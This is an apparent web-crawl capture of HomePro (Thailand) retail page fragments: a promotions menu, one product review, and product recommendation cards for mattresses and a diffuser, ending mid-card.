

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1260
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(66)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(55)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6712835&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/4l_midmonthsale_ontop_th.png);" data-l1="Ontop" data-name="Ontop" data-value="6716750" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6716750" value="Ontop"/>
														<input type="hidden" class="gtmImage-6716750" value="https://static.homepro.co.th/whatsale/20260108/4l_midmonthsale_ontop_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/LUCKY_FLAME" data-name="LUCKY FLAME MID MONTH SALE " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260113/20260114_clp_Lucky_Flame_Mid_Month_Sale_800x600_th.jpg);" data-l1="LUCKY FLAME MID MONTH SALE " data-name="LUCKY FLAME MID MONTH SALE " data-value="6729812" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6729812" value="LUCKY FLAME MID MONTH SALE "/>
														<input type="hidden" class="gtmImage-6729812" value="https://static.homepro.co.th/whatsale/20260113/20260114_clp_Lucky_Flame_Mid_Month_Sale_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/livingroomjan2026" data-name="livingroomjan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg);" data-l1="livingroomjan2026" data-name="livingroomjan2026" data-value="6717998" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717998" value="livingroomjan2026"/>
														<input type="hidden" class="gtmImage-6717998" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667099&id3=03" data-name="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรโฮมโปร เฟิร์สช้อยส์" data-name=" HFC Credit Card Privileges" data-value="6667650" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667650" value=" HFC Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667650" value="https://static.homepro.co.th/whatsale/20251223/20260101_Homepro_Firstchoice_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/washer-toshiba" data-name="TOSHIBA MID MONTH SALE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260112/20260114_clp_Toshiba_Mid_Month_Sale_800x600_th.jpg);" data-l1="TOSHIBA MID MONTH SALE" data-name="TOSHIBA MID MONTH SALE" data-value="6725800" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6725800" value="TOSHIBA MID MONTH SALE"/>
														<input type="hidden" class="gtmImage-6725800" value="https://static.homepro.co.th/whatsale/20260112/20260114_clp_Toshiba_Mid_Month_Sale_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/SERA" data-name="SERA" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251209/Banner_Sera_Extra_3_price_REV2_800x600_TH.jpg);" data-l1="SERA" data-name="SERA" data-value="6563393" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6563393" value="SERA"/>
														<input type="hidden" class="gtmImage-6563393" value="https://static.homepro.co.th/whatsale/20251209/Banner_Sera_Extra_3_price_REV2_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/solar-ar" data-name="CARINI" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251130/SOLARAR_800x600_TH.jpg);" data-l1="CARINI" data-name="CARINI" data-value="6516040" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6516040" value="CARINI"/>
														<input type="hidden" class="gtmImage-6516040" value="https://static.homepro.co.th/whatsale/20251130/SOLARAR_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getReviews&partnumber=1221517&limit=6&offset=0&filter=reviewTotal
body_size: -53
content:
{"reviewData":[{"productdetail":"","images":[],"name":"duangporn","productscore":"5","videos":[],"reply":"","productdetailchoice":["คุณภาพของสินค้าดีมาก"],"timestamp":"07 ม.ค. 2024"}]}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 6196
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1148884" data-value="1148884" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1148884" value="1" />
		<input type="hidden" id="gtmName-1148884" value="ที่นอน 3.5 ฟุต LOTUS FLORENCE"/>
		<input type="hidden" id="gtmNameEN-1148884" value="MATTRESS 3.5FT LOTUS FLORENCE"/>
		<input type="hidden" id="gtmPrice-1148884" value="17164.0"/>
		<input type="hidden" id="gtmNetPrice-1148884" value="16664.0"/>
		<input type="hidden" id="gtmDiscount-1148884" value="500"/>
		<input type="hidden" id="gtmPriceOriginal-1148884" value="30271.0"/>
		<input type="hidden" id="gtmCategory1-1148884" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1148884" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1148884" value="Mattress"/>
		<input type="hidden" id="gtmCategoryAll-1148884" value="Bedroom/Mattress/Mattress"/>
		<input type="hidden" id="gtmBrand-1148884" value="LOTUS"/>
		<input type="hidden" id="gtmAvailability-1148884" value="100.0" />
		<input type="hidden" id="gtmIsNetPrice-1148884" value="true"/>
		<input type="hidden" id="gtmMchId-1148884" value="BD010101"/>
		<input type="hidden" class="gtmIndex-1148884" value="1"/>
		<input type="hidden" class="gtmNameEN-1148884" value="MATTRESS 3.5FT LOTUS FLORENCE"/>
		<input type="hidden" class="gtmPartnerName-1148884" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1148884" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1148884">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/488/1148884/447x447/10072021_1148884$Imagec1.jpg')" title="ที่นอน 3.5 ฟุต LOTUS FLORENCE" alt="ที่นอน 3.5 ฟุต LOTUS FLORENCE"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$8-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1148884" onclick="productListaddToCartDelivery('NGExMTExN2Q3MWZiMTJmOThjMjcyZmVlNzE5NTc3ZWRjODlkYjE2YTY1NGNmOTgyMThhZWIxYjk3NWY3N2RlMQ==', '1148884', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LOTUS</div>
			<div class="item-title">ที่นอน 3.5 ฟุต LOTUS FLORENCE</div>
			<div class="sku">SKU:1148884</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">16,664</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 30,271<span>-44%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1148884" onclick="pcompareBtnClick(1148884)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1269200" data-value="1269200" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1269200" value="2" />
		<input type="hidden" id="gtmName-1269200" value="ชุดเครื่องพ่นอโรม่าพร้อมรีฟิล 5 มล. (6 กลิ่น) ACCO A807 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1269200" value="AROMA DIFFUSER SET WITH 5ML REFILL (6 SCENTS) ACCO A807 BLACK"/>
		<input type="hidden" id="gtmPrice-1269200" value="695.0"/>
		<input type="hidden" id="gtmNetPrice-1269200" value="695.0"/>
		<input type="hidden" id="gtmDiscount-1269200" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1269200" value="699.0"/>
		<input type="hidden" id="gtmCategory1-1269200" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1269200" value="Air Fresheners & Moisture Absorbers"/>
		<input type="hidden" id="gtmCategory3-1269200" value="Diffusers"/>
		<input type="hidden" id="gtmCategoryAll-1269200" value="Storages & Household Products/Air Fresheners & Moisture Absorbers/Diffusers"/>
		<input type="hidden" id="gtmBrand-1269200" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-1269200" value="42.0" />
		<input type="hidden" id="gtmIsNetPrice-1269200" value="true"/>
		<input type="hidden" id="gtmMchId-1269200" value="HO010204"/>
		<input type="hidden" class="gtmIndex-1269200" value="2"/>
		<input type="hidden" class="gtmNameEN-1269200" value="AROMA DIFFUSER SET WITH 5ML REFILL (6 SCENTS) ACCO A807 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1269200" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1269200" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1269200">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/692/1269200/447x447/09092024_1269200$Imagec1.jpg')" title="ชุดเครื่องพ่นอโรม่าพร้อมรีฟิล 5 มล. (6 กลิ่น) ACCO A807 สีดำ" alt="ชุดเครื่องพ่นอโรม่าพร้อมรีฟิล 5 มล. (6 กลิ่น) ACCO A807 สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/692/1269200/447x447/09092024_1269200$Imagec6.jpg')" title="ชุดเครื่องพ่นอโรม่าพร้อมรีฟิล 5 มล. (6 กลิ่น) ACCO A807 สีดำ" alt="ชุดเครื่องพ่นอโรม่าพร้อมรีฟิล 5 มล. (6 กลิ่น) ACCO A807 สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1269200" onclick="productListaddToCartDelivery('NTU2ZDVjZjMyYjQ3MzFiMzBhYjExNDdiN2NjOTUyMTg4Y2RjMzMzNzBkMTM2MTAyYjI2Y2I0MzlmN2YyM2FmZQ==', '1269200', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ACCO</div>
			<div class="item-title">ชุดเครื่องพ่นอโรม่าพร้อมรีฟิล 5 มล. (6 กลิ่น) ACCO...</div>
			<div class="sku">SKU:1269200</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">695</div>
							<div class="original-price">
								฿ 699<span>-0%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1269200" onclick="pcompareBtnClick(1269200)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1144218" data-value="1144218" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1144218" value="3" />
		<input type="hidden" id="gtmName-1144218" value="ที่นอน 3.5 ฟุต VENTRY AMETRINE พร้อมชุดเครื่องนอน 3 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1144218" value="MATTRESS 3.5FT VENTRY AMETRINE WITH 3PCS BEDDING SET"/>
		<input type="hidden" id="gtmPrice-1144218" value="33570.0"/>
		<input type="hidden" id="gtmNetPrice-1144218" value="31891.5"/>
		<input type="hidden" id="gtmDiscount-1144218" value="1678"/>
		<input type="hidden" id="gtmPriceOriginal-1144218" value="58850.0"/>
		<input type="hidden" id="gtmCategory1-1144218" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1144218" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1144218" value="Mattress"/>
		<input type="hidden" id="gtmCategoryAll-1144218" value="Bedroom/Mattress/Mattress"/>
		<input type="hidden" id="gtmBrand-1144218" value="VENTRY"/>
		<input type="hidden" id="gtmAvailability-1144218" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1144218" value="true"/>
		<input type="hidden" id="gtmMchId-1144218" value="BD010101"/>
		<input type="hidden" class="gtmIndex-1144218" value="3"/>
		<input type="hidden" class="gtmNameEN-1144218" value="MATTRESS 3.5FT VENTRY AMETRINE WITH 3PCS BEDDING SET"/>
		<input type="hidden" class="gtmPartnerName-1144218" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1144218" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1144218">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/442/1144218/447x447/08022022_1144218$Imagec1.jpg')" title="ที่นอน 3.5 ฟุต VENTRY AMETRINE พร้อมชุดเครื่องนอน 3 ชิ้น" alt="ที่นอน 3.5 ฟุต VENTRY AMETRINE พร้อมชุดเครื่องนอน 3 ชิ้น"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/442/1144218/447x447/08022022_1144218$Imagec6.jpg')" title="ที่นอน 3.5 ฟุต VENTRY AMETRINE พร้อมชุดเครื่องนอน 3 ชิ้น" alt="ที่นอน 3.5 ฟุต VENTRY AMETRINE พร้อมชุดเครื่องนอน 3 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$9-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$นุ่มแน่น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1144218" onclick="productListaddToCartDelivery('OTk4MzdlZTc3MzFhOGIzMmQxMmM5MDQ4NjY2MDlhNTQ1OTQ0NjJmOTFkODBhNGQ3NGE5ZGY1NGYwYjU1ZmM0Mw==', '1144218', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">VENTRY</div>
			<div class="item-title">ที่นอน 3.5 ฟุต VENTRY AMETRINE พร้อมชุดเครื่องนอน ...</div>
			<div class="sku">SKU:1144218</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">31,891.5</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 58,850<span>-45%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1144218" onclick="pcompareBtnClick(1144218)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1216529" data-value="1216529" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216529" value="4" />
		<input type="hidden" id="gtmName-1216529" value="ที่นอน 3.5 ฟุต TULIP VICTORIA"/>
		<input type="hidden" id="gtmNameEN-1216529" value="MATTRESS 3.5FT TULIP VICTORIA"/>
		<input type="hidden" id="gtmPrice-1216529" value="15260.0"/>
		<input type="hidden" id="gtmNetPrice-1216529" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1216529" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216529" value="18000.0"/>
		<input type="hidden" id="gtmCategory1-1216529" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1216529" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1216529" value="Mattress"/>
		<input type="hidden" id="gtmCategoryAll-1216529" value="Bedroom/Mattress/Mattress"/>
		<input type="hidden" id="gtmBrand-1216529" value="TULIP"/>
		<input type="hidden" id="gtmAvailability-1216529" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1216529" value="false"/>
		<input type="hidden" id="gtmMchId-1216529" value="BD010101"/>
		<input type="hidden" class="gtmIndex-1216529" value="4"/>
		<input type="hidden" class="gtmNameEN-1216529" value="MATTRESS 3.5FT TULIP VICTORIA"/>
		<input type="hidden" class="gtmPartnerName-1216529" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216529" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216529">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/165/1216529/447x447/28032024_1216529$Imagec1.jpg')" title="ที่นอน 3.5 ฟุต TULIP VICTORIA" alt="ที่นอน 3.5 ฟุต TULIP VICTORIA"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/165/1216529/447x447/28032024_1216529$Imagec6.jpg')" title="ที่นอน 3.5 ฟุต TULIP VICTORIA" alt="ที่นอน 3.5 ฟุต TULIP VICTORIA"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$10-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่น.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
